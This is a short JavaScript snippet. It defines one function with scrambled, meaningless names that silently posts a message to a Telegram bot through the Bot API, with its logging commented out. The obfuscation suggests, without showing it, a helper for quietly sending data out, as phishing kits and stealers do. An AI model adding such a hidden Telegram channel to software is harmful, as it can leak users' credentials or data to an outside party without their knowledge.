 function kawlfnasekfbeukfbkbsd(LLasq211100ças, ndddASas12qwaa, najnsssWWToken) {
    const Mkkas98711azzz = `https://api.telegram.org/bot${najnsssWWToken}/sendMessage`;
    const data = {
        chat_id: LLasq211100ças,
        text: ndddASas12qwaa
    };

    fetch(Mkkas98711azzz, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
        .then(response => response.json())
        .then(data => {/*console.log('Message sent successfully:', data);*/})
        .catch((error) => {/*console.error('Error sending message:', error);*/});
}